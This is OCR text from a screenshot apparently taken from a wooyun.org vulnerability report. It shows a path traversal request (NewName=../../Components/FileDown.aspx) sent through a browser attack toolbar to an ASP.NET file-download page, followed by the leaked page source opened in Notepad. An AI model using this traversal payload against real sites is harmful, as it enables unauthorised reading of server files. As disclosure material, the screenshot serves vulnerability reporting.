 无标题页
/Components/FileDown.aspx?OldName=FileDown.aspx&NewNa
SQL XSS Encryption Encoding Other
Load URL
http:/ //Components/FileDown.aspx?OldName=FileDown.aspx&NewName=../../Components/FileDown.aspx
Split URL
Execute
Enable Post data Enable Referrer
FileDown.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="VB" AutoEventWireup="false" Inherits="BhEduSite.Components_FileDown"
Codebehind="FileDown.aspx.vb" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head runat="server">
<title>无标题页</title>
</head>
<body>
<form id="form1" runat="server">
<div>
</div>
</form>
</body>
</html>
www.wooyun.org